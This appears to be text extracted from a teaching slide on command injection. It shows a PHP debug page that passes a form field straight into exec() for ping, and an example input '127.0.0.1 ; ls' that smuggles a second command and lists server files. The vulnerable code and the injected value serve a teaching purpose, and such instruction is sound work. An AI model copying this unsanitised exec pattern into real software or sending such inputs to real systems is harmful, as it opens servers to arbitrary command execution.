 <html>
<head>
<title>Debug Page</title>
</head>
<body>
<form action="normal.php" method="get">
Ping address: <input type="text" name="
addr">
<input type="submit">
</form>
</body>
</html>
<?php
# Execute command!
echo exec("/bin/ping -c 4 ".$_GET["addr"]);
?>
Ping address: 127.0.0.1 Submit Query
ping -c 4 127.0.0.1
rtt min/avg/max/mdev = 0.010/0.025/0.055/0.018 ms
Execution Result
Ping address: 127.0.0.1 ; ls Submit Query
ping -c 4 127.0.0.1 ; ls
classic.php
Command Injection
Execution Result